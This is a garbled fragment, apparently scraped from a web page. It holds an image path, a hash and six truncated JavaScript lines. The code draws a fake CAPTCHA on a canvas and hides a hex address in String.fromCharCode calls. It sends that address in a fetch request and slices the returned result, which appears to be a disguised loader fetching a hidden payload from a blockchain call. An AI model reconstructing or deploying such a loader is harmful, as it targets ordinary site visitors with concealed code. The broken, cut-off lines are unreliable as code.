
🔗 SHA sum:
0c9a80150cd2f9143ea42f89b5e07327
Updated:
2026-02-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13